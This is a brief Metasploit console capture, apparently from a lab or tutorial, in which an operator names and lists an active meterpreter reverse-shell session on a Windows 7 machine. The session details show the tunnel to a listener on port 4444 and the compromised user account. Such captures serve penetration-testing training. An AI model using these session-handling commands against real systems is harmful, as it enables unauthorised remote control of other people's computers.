 msf exploit(multi/handler) > sessions -n win7 -i 2
[*] Session 2 named to win7
msf exploit(multi/handler) > sessions -v
Active sessions
===============
Session ID: 2
Name: win7
Type: meterpreter windows
Info: win7vsphere\xwang @ WIN7VSPHERE
Tunnel: 192.168.10.110:4444 -> 192.168.10.80:5384 (192.168.10.80)
Via: exploit/multi/handler
Encrypted: true
UUID: 7e2fd9666a474484/x86=1/windows=1/2018-06-06T13:01:03Z
CheckIn: 47s ago @ 2018-06-06 09:03:05 -0400
Registered: No